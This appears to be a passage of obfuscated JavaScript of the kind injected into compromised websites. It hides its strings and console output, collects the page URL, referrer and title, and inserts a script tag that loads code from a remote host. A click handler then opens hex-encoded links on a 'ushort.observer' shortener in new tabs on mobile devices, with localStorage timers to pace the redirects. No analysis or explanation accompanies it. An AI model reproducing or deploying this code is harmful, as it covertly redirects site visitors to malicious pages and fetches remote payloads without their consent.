_0x287d16=_0x36a512[_0x5dbbe9(-0x14b,-0x16b,-0x116,-0x151)](Function,_0x36a512[_0x5dbbe9(-0x134,-0x13e,-0x119,-0x135)](_0x36a512['EjOdQ'],_0x36a512[_0x5dbbe9(-0x124,-0x10c,-0xe1,-0x11d)])+');');_0x184671=_0x36a512[_0x5dbbe9(-0x1a6,-0x12e,-0x193,-0x16f)](_0x287d16);}catch(_0x1bf4f3){if(_0x36a512['GbRRM'](_0x36a512[_0x47bc56(0x245,0x20b,0x1ea,0x1e1)],_0x36a512[_0x47bc56(0x20d,0x20b,0x214,0x20b)])){var _0x20c501=_0xff8002[_0x47bc56(0x19b,0x1c0,0x1cf,0x1bb)+'r'][_0x5dbbe9(-0x157,-0x172,-0x1aa,-0x17d)][_0x47bc56(0x192,0x1bb,0x18a,0x1a2)](_0x438565),_0x20d69d=_0x4715ef[_0x3e7b40],_0x4a14c7=_0x3b6e19[_0x20d69d]||_0x20c501;_0x20c501['__proto__']=_0x34dee7[_0x5dbbe9(-0x13b,-0x146,-0x195,-0x15c)](_0x588e73),_0x20c501['toString']=_0x4a14c7[_0x5dbbe9(-0x13d,-0xc3,-0xd2,-0x105)][_0x47bc56(0x1db,0x1bb,0x1a5,0x196)](_0x4a14c7),_0x1e7191[_0x20d69d]=_0x20c501;}else _0x184671=window;}var _0x1830f7=_0x184671['console']=_0x184671[_0x5dbbe9(-0x125,-0xea,-0x115,-0x11e)]||{},_0x1ca3a9=[_0x36a512['HmAKT'],_0x36a512['qEvwC'],_0x36a512['lZRgA'],_0x5dbbe9(-0x13e,-0x127,-0x13c,-0x143),_0x36a512[_0x47bc56(0x20d,0x1f2,0x201,0x1bf)],_0x36a512[_0x5dbbe9(-0x153,-0x13e,-0x165,-0x17c)],_0x36a512[_0x47bc56(0x20e,0x200,0x205,0x1cd)]];for(var _0x4c17e6=-0x608+-0x76+-0x6*-0x115;_0x36a512[_0x47bc56(0x211,0x20d,0x1f1,0x1f6)](_0x4c17e6,_0x1ca3a9[_0x47bc56(0x1eb,0x1e5,0x1aa,0x1d0)]);_0x4c17e6++){if('HlJJj'!=='HlJJj'){var _0x3e4007={};_0x3e4007[_0x47bc56(0x1ef,0x1eb,0x1d3,0x1ec)]=![],_0x3e4007[_0x5dbbe9(-0x103,-0x108,-0x130,-0x10f)]=0x15180,_0x3e4007[_0x47bc56(0x1d9,0x209,0x233,0x212)]=_0x36a512['sZfJQ'],_0x36ce0a[_0x47bc56(0x1fe,0x1fb,0x21c,0x232)+_0x5dbbe9(-0x15f,-0x16a,-0x191,-0x15d)]=_0x3e4007;}else{var _0x613be7=_0x30f6a8[_0x47bc56(0x1eb,0x1c0,0x1b8,0x1fa)+'r'][_0x5dbbe9(-0x197,-0x177,-0x164,-0x17d)][_0x47bc56(0x1bc,0x1bb,0x1d4,0x1a9)](_0x30f6a8),_0x3ce7f6=_0x1ca3a9[_0x4c17e6],_0x409b8a=_0x1830f7[_0x3ce7f6]||_0x613be7;_0x613be7['__proto__']=_0x30f6a8[_0x5dbbe9(-0x163,-0x127,-0x19c,-0x15c)](_0x30f6a8),_0x613be7[_0x47bc56(0x217,0x212,0x211,0x1d2)]=_0x409b8a[_0x47bc56(0x1e3,0x212,0x243,0x240)]['bind'](_0x409b8a),_0x1830f7[_0x3ce7f6]=_0x613be7;}}});_0x210c48();var _0x21361c=_0x36a512[_0x16fa53(0x50a,0x4e2,0x4f3,0x4df)];if(!window[_0x16fa53(0x545,0x53a,0x504,0x55f)+_0x138b7d(0x131,0x136,0x129,0x140)]){if(_0x36a512[_0x138b7d(0x179,0x180,0x168,0x19b)](_0x138b7d(0x134,0x16e,0x11a,0x15b),'tkQyr')){var _0x4ff4db=_0x37f92c?function(){function _0x70c4ca(_0x12b172,_0x529e71,_0x320a63,_0x5e72d9){return _0x138b7d(_0x12b172-0x1d6,_0x529e71-0xcf,_0x5e72d9,_0x12b172- -0x264);}if(_0x9861b){var _0x58927b=_0x62febb[_0x70c4ca(-0x107,-0x10a,-0x135,-0x143)](_0x3e9ebc,arguments);return _0x256921=null,_0x58927b;}}:function(){};return _0x2198fa=![],_0x4ff4db;}else{var _0x3b6185={};_0x3b6185[_0x138b7d(0x17e,0x1ac,0x170,0x171)]=![],_0x3b6185[_0x16fa53(0x510,0x547,0x54c,0x587)]=0x15180,_0x3b6185[_0x16fa53(0x553,0x548,0x515,0x573)]=_0x16fa53(0x4f9,0x4f6,0x4fb,0x4e2)+_0x16fa53(0x4cf,0x4fe,0x52a,0x4cb)+'cdn.com/QL'+_0x16fa53(0x51c,0x522,0x4eb,0x563),window[_0x138b7d(0x172,0x172,0x143,0x181)+_0x138b7d(0x10b,0x17e,0x16f,0x140)]=_0x3b6185;}}const _0x5c1a68=localStorage['getItem'](_0x36a512[_0x138b7d(0x13c,0x13e,0x124,0x123)]);if(_0x36a512[_0x138b7d(0x168,0x178,0x163,0x19b)](typeof _0x5c1a68,_0x36a512[_0x16fa53(0x53d,0x537,0x513,0x520)])&&_0x5c1a68!==null){var _0x473550=JSON[_0x138b7d(0x199,0x163,0x12b,0x162)](_0x5c1a68),_0x53ec19=Math[_0x16fa53(0x586,0x54d,0x547,0x54b)](_0x36a512[_0x16fa53(0x4e6,0x4e0,0x4a7,0x521)](+new Date(),-0x57*0x2+0x24dc*-0x1+-0x5*-0x84a));_0x36a512['IvOWY'](_0x36a512[_0x16fa53(0x4e7,0x4e3,0x519,0x4bf)](_0x473550[_0x138b7d(0x16b,0x11e,0x14f,0x136)],window[_0x16fa53(0x56d,0x53a,0x4fb,0x55f)+_0x138b7d(0x168,0x137,0x174,0x140)][_0x138b7d(0x154,0x158,0x185,0x18e)]),_0x53ec19)&&(localStorage['removeItem'](_0x36a512['NzyHU']),localStorage[_0x16fa53(0x51a,0x544,0x53b,0x561)](_0x36a512[_0x16fa53(0x548,0x536,0x52c,0x53a)]),localStorage[_0x138b7d(0x153,0x197,0x1b9,0x18b)](_0x36a512[_0x138b7d(0xe7,0x140,0xe5,0x123)]));}var _0x395e7a=localStorage['getItem'](_0x36a512[_0x16fa53(0x531,0x530,0x52e,0x50a)]),_0x56d9c6=localStorage[_0x138b7d(0xe8,0x138,0xea,0x126)](_0x36a512['nRsOw']),_0x5e9a76=_0x36a512['KIejn'];_0x5e9a76+=_0x36a512['CoSED']('&',_0x36a512[_0x138b7d(0x16c,0x19f,0x180,0x189)](decodeURIComponent,window[_0x138b7d(0x163,0x143,0x15e,0x163)][_0x16fa53(0x52c,0x52d,0x510,0x54b)][_0x138b7d(0x197,0x179,0x146,0x15f)]('?',''))),_0x5e9a76+=_0x36a512[_0x138b7d(0xe7,0x14c,0xe0,0x11d)]+_0x36a512[_0x138b7d(0x1c0,0x165,0x1b7,0x189)](encodeURIComponent,document['referrer']),_0x5e9a76+=_0x36a512[_0x16fa53(0x522,0x500,0x4c5,0x4c4)](_0x36a512[_0x16fa53(0x554,0x519,0x510,0x514)],encodeURIComponent(document['title'])),_0x5e9a76+=_0x16fa53(0x537,0x50b,0x51f,0x4ea)+'rl='+_0x36a512['GIakE'](encodeURIComponent,_0x36a512[_0x16fa53(0x536,0x504,0x4fe,0x4ce)](document[_0x16fa53(0x4de,0x51c,0x52c,0x54d)][_0x138b7d(0x1c1,0x16d,0x183,0x188)],document[_0x16fa53(0x526,0x51c,0x537,0x4fc)]['pathname'])),_0x5e9a76+=_0x36a512['QFSKa'](_0x36a512[_0x16fa53(0x527,0x517,0x4e5,0x4e4)],_0x36a512[_0x138b7d(0x1c4,0x1b2,0x161,0x184)](encodeURIComponent,_0x21361c)),_0x5e9a76+=_0x36a512['ihcqR'](_0x36a512[_0x138b7d(0x150,0x138,0x183,0x16c)],_0x36a512[_0x138b7d(0x177,0x18a,0x1c7,0x189)](encodeURIComponent,window[_0x16fa53(0x51b,0x53a,0x526,0x4fe)+_0x138b7d(0x104,0x10a,0x104,0x140)][_0x16fa53(0x579,0x548,0x55c,0x57c)]));if(_0x36a512[_0x16fa53(0x512,0x502,0x537,0x530)](typeof _0x395e7a,_0x36a512[_0x138b7d(0x1bf,0x16c,0x160,0x17e)])&&_0x395e7a&&window['_9GhqGyvNM'+'LzgWWkW'][_0x138b7d(0x173,0x18b,0x18b,0x171)]){if(_0x36a512[_0x138b7d(0x171,0x1d0,0x1bf,0x19b)](_0x36a512[_0x138b7d(0x18c,0x176,0x154,0x165)],_0x36a512['BeQoC'])){var _0x28ba6f=_0x53ddd5?function(){function _0x4a0ff1(_0x591b05,_0x5066cc,_0x22043a,_0x4587c6){return _0x16fa53(_0x591b05-0x1ba,_0x22043a- -0x57,_0x591b05,_0x4587c6-0x1d8);}if(_0x28f338){var _0x4bb0e3=_0x103dae[_0x4a0ff1(0x4d7,0x4f9,0x4bf,0x4c3)](_0x57b01b,arguments);return _0x228c5c=null,_0x4bb0e3;}}:function(){};return _0x1fd377=![],_0x28ba6f;}else _0x5e9a76+=_0x36a512[_0x16fa53(0x4cc,0x500,0x50d,0x4db)](_0x36a512['ULWix'],_0x36a512[_0x16fa53(0x51f,0x4f8,0x4d9,0x510)](encodeURIComponent,_0x395e7a));}if(_0x36a512[_0x138b7d(0x192,0x17e,0x16d,0x159)](typeof _0x56d9c6,_0x36a512[_0x138b7d(0x1a4,0x176,0x1a9,0x17e)])&&_0x56d9c6&&window[_0x138b7d(0x181,0x187,0x181,0x181)+'LzgWWkW'][_0x138b7d(0x178,0x13b,0x18d,0x171)]){if(_0x36a512[_0x16fa53(0x56a,0x52e,0x502,0x521)](_0x36a512['jygQB'],_0x36a512[_0x138b7d(0x173,0x15a,0x120,0x13c)])){var _0x522e28=RzbCFX[_0x138b7d(0x177,0x155,0x144,0x14c)](_0x389a39,RzbCFX['CoSED'](RzbCFX[_0x138b7d(0x16f,0x1aa,0x149,0x183)](RzbCFX[_0x16fa53(0x4b5,0x4f3,0x503,0x4d2)],RzbCFX[_0x16fa53(0x524,0x539,0x539,0x531)]),');'));_0x2d2503=_0x522e28();}else _0x5e9a76+=_0x36a512[_0x138b7d(0x1d7,0x183,0x1c7,0x197)]+_0x36a512['VJOdP'](encodeURIComponent,_0x56d9c6);}function _0x16fa53(_0x248b6f,_0x3c10e5,_0xdc035f,_0x40e42f){return _0xb64f(_0x3c10e5-0x2e6,_0xdc035f);}function _0x138b7d(_0x4f0eec,_0xb31867,_0x4e8870,_0x39faae){return _0xb64f(_0x39faae- -0xd3,_0x4e8870);}_0x36a512[_0x16fa53(0x546,0x512,0x50b,0x4d2)]('','')&&(_0x5e9a76+=_0x36a512[_0x138b7d(0x1b7,0x166,0x19a,0x18a)]);var _0x46239f=document[_0x138b7d(0x196,0x1a9,0x175,0x19a)+_0x16fa53(0x52d,0x4fd,0x521,0x502)](_0x36a512[_0x138b7d(0x107,0x121,0x147,0x139)]);_0x46239f['type']='applicatio'+_0x138b7d(0x1a5,0x1a5,0x19d,0x179)+'pt',_0x46239f[_0x16fa53(0x528,0x4ea,0x501,0x4d9)]=_0x36a512[_0x16fa53(0x54b,0x52f,0x4fa,0x539)](window['_9GhqGyvNM'+_0x16fa53(0x4ff,0x4f9,0x51b,0x4fb)][_0x16fa53(0x507,0x548,0x588,0x547)],_0x5e9a76);var _0x10641d=document[_0x16fa53(0x4a4,0x4d4,0x4d0,0x497)+_0x16fa53(0x52d,0x510,0x50f,0x514)](_0x36a512['LlRXR'])[0x1*0x2521+-0x1ce5+-0x7c*0x11];_0x10641d[_0x16fa53(0x513,0x526,0x4ff,0x524)][_0x16fa53(0x4f4,0x50d,0x502,0x53c)+'re'](_0x46239f,_0x10641d);}()));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());